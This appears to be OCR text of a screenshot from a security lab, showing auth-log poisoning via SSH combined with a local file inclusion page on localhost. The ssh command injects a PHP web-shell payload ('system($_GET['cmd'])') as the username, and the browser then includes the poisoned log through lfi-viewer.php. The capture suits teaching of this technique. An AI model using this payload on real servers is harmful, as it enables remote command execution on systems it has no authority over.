 File Edit View VM Tabs Help
Home
RTO
VK9 Security
Parrot RTO
vry4n@vk9-sec: ~/Desktop
File Actions Edit View Help
vry4n@vk9-sec:/var/www/html/dc506$ tail -f /var/log/auth.log
Jun 6 15:47:36 vk9-sec sudo[2117]: vry4n : TTY=pts/2 ; PWD=/h
Jun 6 15:47:36 vk9-sec sudo[2117]: pam_unix(sudo:session): sessi
Jun 6 15:47:36 vk9-sec sudo[2117]: pam_unix(sudo:session): sessi
Jun 6 15:48:15 vk9-sec sudo[2122]: vry4n : TTY=pts/3 ; PWD=/h
Jun 6 15:48:15 vk9-sec sudo[2122]: pam_unix(sudo:session): sessi
Jun 6 15:48:15 vk9-sec sshd[2061]: Received signal 15; terminati
Jun 6 15:48:15 vk9-sec sshd[2129]: Server listening on 0.0.0.0 p
Jun 6 15:48:15 vk9-sec sshd[2129]: Server listening on :: port 2
Jun 6 15:48:15 vk9-sec sudo[2122]: pam_unix(sudo:session): sessi
Jun 6 15:48:52 vk9-sec sshd[2133]: Invalid user dc506 from 127.0
Jun 6 15:49:06 vk9-sec sshd[2133]: Connection closed by invalid
Jun 6 15:49:18 vk9-sec sshd[2141]: Failed password for vry4n fro
Jun 6 15:49:19 vk9-sec sshd[2141]: Failed password for vry4n fro
Jun 6 15:49:19 vk9-sec sshd[2141]: Connection closed by authenti
Jun 6 15:49:52 vk9-sec sshd[2149]: Invalid user <?php system($_G
vry4n@vk9-sec:~/Desktop$ ssh dc506@127.0.0.1
dc506@127.0.0.1's password:
vry4n@vk9-sec:~/Desktop$ ^C
vry4n@vk9-sec:~/Desktop$ sudo service ssh restart
vry4n@vk9-sec:~/Desktop$ ssh dc506@127.0.0.1
dc506@127.0.0.1's password:
vry4n@vk9-sec:~/Desktop$ ssh vry4n@127.0.0.1
vry4n@127.0.0.1's password:
Permission denied, please try again.
vry4n@127.0.0.1's password:
Permission denied, please try again.
vry4n@127.0.0.1's password:
vry4n@127.0.0.1: Permission denied (publickey,password).
vry4n@vk9-sec:~/Desktop$ ssh '<?php system($_GET['cmd']); ?>'@127
<?php system($_GET[cmd]); ?>@127.0.0.1's password:
Mozilla Firefox
127.0.0.1:8080/dc506/lfi-vi
Preferences
127.0.0.1:8080/dc506/lfi-viewer.php?log=../auth.log
130%
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
COMMAND=/usr/sbin/ifconfig May 30 19:50:51 vk9-sec sudo[3027]:
pam_unix(sudo:session): session opened for user root by vry4n(uid=0) May 30
19:50:51 vk9-sec sudo[3027]: pam_unix(sudo:session): session closed for user root
May 30 19:51:07 vk9-sec sudo[3061]: vry4n : TTY=pts/5 ; PWD=/home/vry4n/Desktop
/tools/dirsearch ; USER=root ; COMMAND=/usr/sbin/service network-manager
restart May 30 19:51:07 vk9-sec sudo[3061]: pam_unix(sudo:session): session opened
for user root by vry4n(uid=0) May 30 19:51:07 vk9-sec sudo[3061]:
pam_unix(sudo:session): session closed for user root May 30 19:51:11 vk9-sec
sudo[3169]: vry4n : TTY=pts/5 ; PWD=/home/vry4n/Desktop/tools/dirsearch ;
USER=root ; COMMAND=/usr/sbin/ifconfig May 30 19:51:11 vk9-sec sudo[3169]:
pam_unix(sudo:session): session opened for user root by vry4n(uid=0) May 30
19:51:11 vk9-sec sudo[3169]: pam_unix(sudo:session): session closed for user root
May 30 19:52:17 vk9-sec sudo[3181]: pam_unix(sudo:auth): Couldn't open
/etc/securetty: No such file or directory May 30 19:52:18 vk9-sec sudo[3181]:
pam_unix(sudo:auth): Couldn't open /etc/securetty: No such file or directory May 30
19:52:18 vk9-sec sudo[3181]: vry4n : TTY=pts/3 ; PWD=/var/www/html/mutillidae ;
USER=root ; COMMAND=/usr/sbin/service apache2 start May 30 19:52:18 vk9-sec
sudo[3181]: pam_unix(sudo:session): session opened for user root by vry4n(uid=0)
May 30 19:52:19 vk9-sec sudo[3181]: pam_unix(sudo:session): session closed for user
root May 30 19:55:01 vk9-sec CRON[3438]: pam_unix(cron:session): session opened
for user root by (uid=0) May 30 19:55:01 vk9-sec CRON[3438]:
pam_unix(cron:session): session closed for user root May 30 20:01:11 vk9-sec
sudo[3718]: pam_unix(sudo:auth): Couldn't open /etc/securetty: No such file or
directory May 30 20:01:13 vk9-sec sudo[3718]: pam_unix(sudo:auth): Couldn't open
/etc/securetty: No such file or directory May 30 20:01:13 vk9-sec sudo[3718]: vry4n :
TTY=pts/2 ; PWD=/usr/share/PhpStorm-201.7223.96/bin ; USER=root ;
COMMAND=/usr/sbin/service mysql start May 30 20:01:14 vk9-sec sudo[3718]:
pam_unix(sudo:session): session opened for user root by vry4n(uid=0) May 30
20:01:18 vk9-sec sudo[3718]: pam_unix(sudo:session): session closed for user
root May 30 20:05:01 vk9-sec CRON[3974]: pam_unix(cron:session): session opened
for user root by (uid=0) May 30 20:05:01 vk9-sec CRON[3974]: pam_unix(cron:session):
WWW
Highlight All
Match Case
Whole Words
1 of 44 matches